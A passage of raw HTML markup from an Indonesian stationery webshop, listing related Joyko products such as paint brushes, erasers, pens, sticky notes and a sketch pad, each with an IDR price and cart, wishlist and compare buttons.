}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.00&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.binamandiristationery.co.id/joyko-brush-br-10-no-00.html">Joyko Brush BR-10 No.00 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="429" data-price-box="product-id-429">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-429"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox429" name="related_products[]" value="429" /><label class="label" for="related-checkbox429"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":429,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"429","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1570" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sharpener-a-2a-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1570"><span class="product-image-wrapper"><!--mf_product_label_comment_1570--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-2a-fancy-sku-jk-a2a_fqis5fu6rgwosrpl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-2A&#x20;&#x28;Fancy&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1570 {
    width: 152px;
}
.product-image-container-1570 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-2A&#x20;&#x28;Fancy&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.binamandiristationery.co.id/joyko-sharpener-a-2a-fancy.html">Joyko Sharpener A-2A (Fancy) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1570" data-price-box="product-id-1570">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1570"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1570" name="related_products[]" value="1570" /><label class="label" for="related-checkbox1570"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1570,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1570","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_860" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-eraser-er-124-sakura-square.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-860"><span class="product-image-wrapper"><!--mf_product_label_comment_860--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;"/></span></span>  <style>.product-image-container-860 {
    width: 152px;
}
.product-image-container-860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.binamandiristationery.co.id/joyko-eraser-er-124-sakura-square.html">Joyko Eraser ER-124 (Sakura Square) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="860" data-price-box="product-id-860">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-860"  data-price-amount="89200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox860" name="related_products[]" value="860" /><label class="label" for="related-checkbox860"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":860,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"860","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_347" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-199-trico-3-color-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-347"><span class="product-image-wrapper"><!--mf_product_label_comment_347--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-199-trico3-color-sku-jk-bp199_9hkml8s3jvnugrk6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-199&#x20;&#x28;Trico,3&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-347 {
    width: 152px;
}
.product-image-container-347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-199&#x20;&#x28;Trico,3&#x20;Color&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.binamandiristationery.co.id/joyko-ballpen-bp-199-trico-3-color-pena-pulpen.html">Joyko BallPen BP-199 (Trico,3 Color) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="347" data-price-box="product-id-347">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-347"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox347" name="related_products[]" value="347" /><label class="label" for="related-checkbox347"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":347,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"347","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1693" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-tape-cutter-tc-117.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1693"><span class="product-image-wrapper"><!--mf_product_label_comment_1693--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-sku-jk-tc117-jk-tc118-jk-td09n-jk-td101-jk-td102-jk-td103_8wdsc5rm1ni73kyp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-117&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1693 {
    width: 152px;
}
.product-image-container-1693 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-117&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.binamandiristationery.co.id/joyko-tape-cutter-tc-117.html">Joyko Tape Cutter TC-117 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1693" data-price-box="product-id-1693">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1693"  data-price-amount="7500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1693" name="related_products[]" value="1693" /><label class="label" for="related-checkbox1693"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1693,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1693","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_632" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-cutter-l-500sg.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-632"><span class="product-image-wrapper"><!--mf_product_label_comment_632--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-l-500sg-sku-jk-l500sg_yn4s3xu4hwp7zxbt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-632 {
    width: 152px;
}
.product-image-container-632 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;L-500SG&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.binamandiristationery.co.id/joyko-cutter-l-500sg.html">Joyko Cutter L-500SG Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="632" data-price-box="product-id-632">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-632"  data-price-amount="24800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox632" name="related_products[]" value="632" /><label class="label" for="related-checkbox632"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":632,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"632","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1033" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-index-memo-im-30-plastic-kotak.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1033"><span class="product-image-wrapper"><!--mf_product_label_comment_1033--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-30-plastickotak-sku-jk-im30_7o3i1cm76ahxxhe7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-30&#x20;&#x28;Plastic,Kotak&#x29;"/></span></span>  <style>.product-image-container-1033 {
    width: 152px;
}
.product-image-container-1033 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-30&#x20;&#x28;Plastic,Kotak&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.binamandiristationery.co.id/joyko-index-memo-im-30-plastic-kotak.html">Joyko Index &amp; Memo IM-30 (Plastic,Kotak) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1033" data-price-box="product-id-1033">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1033"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1033" name="related_products[]" value="1033" /><label class="label" for="related-checkbox1033"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1033,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1033","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1063" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-index-memo-im-62-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1063"><span class="product-image-wrapper"><!--mf_product_label_comment_1063--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-sku-jk-im62-jk-im63-jk-im64-jk-im66-jk-im67_hqhc7sqitkdn5omy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-62&#x20;&#x28;Plastic&#x29;"/></span></span>  <style>.product-image-container-1063 {
    width: 152px;
}
.product-image-container-1063 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-62&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.binamandiristationery.co.id/joyko-index-memo-im-62-plastic.html">Joyko Index &amp; Memo IM-62 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1063" data-price-box="product-id-1063">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1063"  data-price-amount="9800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1063" name="related_products[]" value="1063" /><label class="label" for="related-checkbox1063"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1063,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1063","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1629" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-sketch-pad-pad-1002-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1629"><span class="product-image-wrapper"><!--mf_product_label_comment_1629--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pad-sku-jk-pad1000-jk-pad1001-jk-pad1002-jk-pad-2000-jk-pad-2001-jk-pad-3000-jk-pad-3001_drtnyc4z8au1k0wj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1002&#x20;&#x28;A3&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1629 {
    width: 152px;
}
.product-image-container-1629 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sketch&#x20;Pad&#x20;PAD-1002&#x20;&#x28;A3&#x29;&#x20;Buku&#x20;Gambar&#x20;Sketsa" href="https://www.binamandiristationery.co.id/joyko-sketch-pad-pad-1002-a3.html">Joyko Sketch Pad PAD-1002 (A3) Buku Gambar Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1629" data-price-box="product-id-1629">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1629"  data-price-amount="52900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1629" name="related_products[]" value="1629" /><label class="label" for="related-checkbox1629"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1629,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1629","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.binamandiristationery.co.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/wishlist\/index\/add\/","data":{"product":1784,"uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.binamandiristationery.co.id\/catalog\/product_compare\/add\/","data":{"product":"1784","uenc":"aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL2pveWtvLWxpcXVpZC1jaGFsay1sYy0wMS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_454" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.binamandiristationery.co.id/joyko-brush-br-6-no-11.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-454"><span class="product-image-wrapper"><!--mf_product_label_comment_454--><img src="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.binamandiristationery.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kuas&#x20;Lukis&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-454 {
    width: 152px;
}
.product-image-container-454 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.11&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.binamandiristationery.co.id/joyko-brush-br-6-no-11.html">Joyko Brush BR-6 No.11 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="454" data-price-box="product-id-454">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-454"  data-price-amount="71300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox454" name="related_products[]" value="454" /><label class="label" for="related-checkbox454"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links 